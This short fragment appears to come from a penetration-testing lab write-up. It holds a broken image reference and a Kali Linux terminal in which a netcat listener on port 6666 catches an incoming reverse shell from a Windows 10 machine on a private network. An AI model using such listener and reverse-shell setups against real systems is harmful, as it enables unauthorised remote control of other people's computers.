 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [192.168.154.129] from (UNKNOWN) [192.168.154.1] 61186
Microsoft Windows [Version 10.0.22598.1]
(c) Microsoft Corporation. All rights reserved.